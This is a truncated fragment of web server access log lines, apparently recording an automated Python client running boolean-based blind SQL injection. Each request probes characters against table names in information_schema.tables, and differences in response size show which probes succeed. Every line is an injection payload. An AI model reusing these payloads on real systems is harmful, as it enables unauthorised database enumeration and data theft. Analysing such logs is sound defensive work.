 0=%20'u',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "pyt
0=%20't',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "pyt
0=%20's',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 472 "-" "pyt
0=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 421 "-"
0=%20'%7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "p
0=%20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "pyt
0=%20'%7D',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "p
0=%20'%7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "p